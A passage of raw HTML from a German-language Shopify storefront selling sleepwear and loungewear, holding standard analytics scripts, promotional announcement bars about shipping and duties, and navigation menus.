      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":558652686441,"requestId":"d2078dcb-71d1-425a-9dd1-1ecdb44566c3-1769438542","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//crescentt.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://crescentt.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="26470449257"
  data-render-region="gcp-us-east1"
  data-page-type="article"
  data-theme-instance-id="138077405289"
  data-theme-name="Shrine PRO"
  data-theme-version="1.5.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://crescentt.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--glow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Direkt zum Inhalt
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17781343682665__announcement_bar_X73mRC" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--17781343682665__announcement_bar_X73mRC-padding {
    padding-top: 5px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17781343682665__announcement_bar_X73mRC-padding {
      padding-top: 6px;
      padding-bottom: 8px;
    }
  }

  .announcement-bar-sections--17781343682665__announcement_bar_X73mRC.color-custom {
    --color-background: 247, 192, 218;
    --gradient-background: linear-gradient(254deg, rgba(255, 211, 226, 1), rgba(255, 255, 255, 1) 100%);
    --color-foreground: 0, 0, 0;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--17781343682665__announcement_bar_X73mRC section-sections--17781343682665__announcement_bar_X73mRC-padding color-custom gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="loop"
          data-autoplay="false"
          data-autoplay-speed="3"
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop="28"
          data-gap-mobile="16"
          data-arrows="false"
          data-pagination="false"
          
            data-destroy-desktop="true"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list announcement-bar__desktop-grid"
            data-columns-desktop="1"
            data-columns-mobile="1"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message">
          
          <span>Weltweit vertrauen mehr als 50.000 Frauen auf uns.</span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--17781343682665__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--17781343682665__announcement-bar-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17781343682665__announcement-bar-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--17781343682665__announcement-bar.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--17781343682665__announcement-bar section-sections--17781343682665__announcement-bar-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="loop"
          data-autoplay="true"
          data-autoplay-speed="4.5"
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop="28"
          data-gap-mobile="16"
          data-arrows="false"
          data-pagination="false"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list"
            data-columns-desktop="1"
            data-columns-mobile="1"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  lokaler_versand
</span>
          
          <span>Kanada: Zollfrei | Kostenloser Versand mit dem Code FREESHIPCA</span>
        </p></div>
  </div>
</li>


<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  wichtige_benachrichtigung
</span>
          
          <span><a href="https://crescentt.com/pages/important-notice-for-u-s-customers-duties-import-fees" target="_blank" title="https://crescentt.com/pages/important-notice-for-u-s-customers-duties-import-fees">US-Zölle: 40-50 USD<strong> </strong>Pro Artikel bei Lieferung</a></span>
        </p></div>
  </div>
</li>


<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  wichtige_benachrichtigung
</span>
          
          <span><a href="https://crescentt.com/pages/import-duties-customs-fees-eu-orders" target="_blank" title="https://crescentt.com/pages/import-duties-customs-fees-eu-orders">EU-Zölle: 20–30 € pro Artikel bei Lieferung</a></span>
        </p></div>
  </div>
</li>


<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  tilgen
</span>
          
          <span>Abonnieren Sie unseren Newsletter – und erhalten Sie 20 $ Rabatt auf Ihre erste Bestellung!</span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--17781343682665__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 120px;
      max-width: 120px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 66px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 88px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--not-sticky">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="XVbZhhQrAIKMIrl2yC5sUzBHt3siY7zgL4wUXEq44+1oGlAc2DSl+PS5lFxp0OHcYL4bx1Nnep1ljFf6s3iyHqlSCRMYh8j0iF576y pMdWSnKanAgQ6aoyTgj8C+614ZHhLl2HDcyuEoee09lzUs3pCSAjKvOjN7vk7qyxVPD2pAo9+DPNhvbHXkDgHRywShaRi8mI4zHWWX lOwApQAdGQr0xeVECf4KHgry4gr4RJyAwFnO4liyW2d5yB2WXEXpKgXDjunOPxyQi2Rrkq0Hs3rMXURxWVxv/rxMtJ2Z3yuSlMUiUr33efUKRqlVuvRiJosDVTYkuHNqxCIESSEkXwS94nDibxngsfnwC0PyHDDpttRaW+A4XBqcsTnPfYV5sVNVUSBxiv6unTjSv9DmhQ==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menü">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Speisekarte</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/de-eu/collections/bestsellers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Bestseller
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Nachtwäsche
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-sleepwear" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Nachtwäsche
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/de-eu/collections/modal-pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Damen-Modal-Pyjama
                                  </a></li><li><a href="/de-eu/collections/cozy-cotton-lounge-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lounge-Sets aus Baumwollfleece für Damen
                                  </a></li><li><a href="/de-eu/collections/printed-pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Damenpyjama mit Print
                                  </a></li><li><a href="/de-eu/collections/womens-bamboo-pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Damen-Pyjama aus Bambus
                                  </a></li><li><a href="/de-eu/collections/silk-bundles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Seidenbündel für Damen
                                  </a></li><li><a href="/de-eu/collections/mens-pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Herrenpyjamas
                                  </a></li><li><a href="/de-eu/collections/pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Alle anzeigen
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Loungewear
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-loungewear" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Loungewear
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/de-eu/collections/lounge-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lounge-Sets
                                  </a></li><li><a href="/de-eu/collections/womens-robes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Damenroben
                                  </a></li><li><a href="/de-eu/collections/mens-robes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Herrenroben
                                  </a></li><li><a href="/de-eu/collections/all-bathrobes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Alle anzeigen
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Oberbekleidung
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-outerwear" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Oberbekleidung
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/de-eu/collections/trench-coats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Trenchcoats
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Für ihn
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-for-him" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Für ihn
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/de-eu/collections/mens-bamboo-pajama-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bambus-Pyjama-Sets für Herren
                                  </a></li><li><a href="/de-eu/collections/mens-turkish-cotton-robes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Türkische Baumwollbademäntel für Herren
                                  </a></li><li><a href="/de-eu/collections/mens-gift-guide" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Geschenkratgeber für Männer
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/de-eu/pages/membership" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Mitgliedschaft
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://crescentt.com/customer_authentication/redirect?locale=de&region_country=AX" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Einloggen</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

    <a href="/de-eu"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 20.944741532976828%"
        
    >
            
            <img src="//crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=500" alt="Crescentt" srcset="//crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=50 50w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=100 100w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=150 150w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=200 200w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=250 250w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=300 300w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=400 400w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=500 500w" width="200" height="41.889483065953655" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
</a>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/de-eu/collections/bestsellers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Bestseller</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Nachtwäsche</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/de-eu/collections/modal-pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Damen-Modal-Pyjama
                                </a></li><li><a href="/de-eu/collections/cozy-cotton-lounge-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lounge-Sets aus Baumwollfleece für Damen
                                </a></li><li><a href="/de-eu/collections/printed-pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Damenpyjama mit Print
                                </a></li><li><a href="/de-eu/collections/womens-bamboo-pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Damen-Pyjama aus Bambus
                                </a></li><li><a href="/de-eu/collections/silk-bundles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Seidenbündel für Damen
                                </a></li><li><a href="/de-eu/collections/mens-pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Herrenpyjamas
                                </a></li><li><a href="/de-eu/collections/pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Alle anzeigen
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Loungewear</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
